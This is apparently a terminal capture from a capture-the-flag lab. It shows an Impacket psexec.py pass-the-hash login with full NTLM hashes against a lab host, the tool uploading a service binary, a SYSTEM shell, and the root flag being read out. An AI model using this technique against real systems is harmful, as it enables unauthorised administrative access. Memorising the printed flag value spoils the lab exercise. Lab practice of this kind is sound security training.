 viston@Viston:~/tools/impacket/examples$ python3 psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff Administrator@10.10.10.175
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file OlMaQqls.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service IQHN on 10.10.10.175.....
[*] Starting service IQHN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd /
C:\>cd Users
C:\Users>cd Administrator/Desktop
C:\Users\Administrator\Desktop>type root.txt
f3ee04965c68257382e31502cc5e881f
C:\Users\Administrator\Desktop>